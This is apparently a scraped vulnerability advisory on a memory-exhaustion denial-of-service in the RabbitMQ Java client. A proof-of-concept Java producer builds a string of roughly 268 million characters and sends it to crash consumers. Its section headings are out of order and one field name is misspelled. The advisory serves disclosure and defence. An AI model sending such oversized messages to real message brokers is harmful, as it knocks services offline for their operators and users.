in file: org.springframework.amqp.rabbit.listener.DirectMessageListenerContainer.java

package org.springframework.amqp.helloworld;
import org.springframework.amqp.core.AmqpTemplate;
import org.springframework.context.ApplicationContext;
import org.springframework.context.annotation.AnnotationConfigApplicationContext;
public class Producer {
public static void main(String[] args) {
ApplicationContext context = new AnnotationConfigApplicationContext(HelloWorldConfiguration.class);
AmqpTemplate amqpTemplate = context.getBean(AmqpTemplate.class);
String s = "A";
for(int i=0;i<28;++i){
s = s + s;
System.out.println(i);
}
amqpTemplate.convertAndSend(s);
System.out.println("Send Finish");
}
}
package org.springframework.amqp.helloworld;
import org.springframework.amqp.core.AmqpTemplate;
import org.springframework.amqp.core.Message;
import org.springframework.context.ApplicationContext;
import org.springframework.context.annotation.AnnotationConfigApplicationContext;
public class Consumer {
public static void main(String[] args) {
ApplicationContext context = new AnnotationConfigApplicationContext(HelloWorldConfiguration.class);
AmqpTemplate amqpTemplate = context.getBean(AmqpTemplate.class);
Object o = amqpTemplate.receiveAndConvert();
if(o != null){
String s = o.toString();
System.out.println("Received Length : " + s.length());
}else{
System.out.println("null");
}
}
}
Users of RabbitMQ may suffer from DoS attacks from RabbitMQ Java client which will ultimately exhaust the memory of the consumer.
Summary
maxBodyLebgth
was not used when receiving Message objects. Attackers could just send a very large Message causing a memory overflow and triggering an OOM Error.Details
in file: org.springframework.amqp.rabbit.listener.DirectMessageListenerContainer.java

PoC
RbbitMQ
Producer
Consumer
Results
Impact
Users of RabbitMQ may suffer from DoS attacks from RabbitMQ Java client which will ultimately exhaust the memory of the consumer.